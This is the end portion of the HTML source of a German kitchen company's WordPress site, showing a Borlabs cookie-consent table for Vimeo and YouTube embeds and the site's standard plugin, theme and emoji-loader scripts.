<tr>
<th scope="row">Name</th>
<td>
<label>
Vimeo                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://vimeo.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://vimeo.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>player.vimeo.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>vuid</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>2 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">YouTube</span>
<input
id="borlabs-cookie-youtube"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="youtube"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
YouTube                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
</div>
</div>
</fieldset>
</div>
<div class="d-flex justify-content-between">
<p class="_brlbs-branding flex-fill">
</p>
<p class="_brlbs-legal flex-fill">
<a href="https://lang-kuechen.de/datenschutzerklaerung/">
Datenschutzerklärung                            </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/impressum/">
Impressum                            </a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</script></div><!--googleon: all--><script src="https://lang-kuechen.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lang-kuechen.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/lang-kuechen.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"Untermen\u00fc anzeigen","collapse":"Untermen\u00fc verbergen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https://lang-kuechen.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"lang-kuechen.de","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
var BorlabsCookieInitCheck = function () {
if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {
if (typeof borlabsCookiePrioritized !== "object") {
borlabsCookiePrioritized = { optInJS: {} };
}
window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
} else {
window.setTimeout(BorlabsCookieInitCheck, 50);
}
};
BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lang-kuechen.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lang-kuechen.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.383 seconds, on 14. December 2025 @ 16:02 --><!-- via php -->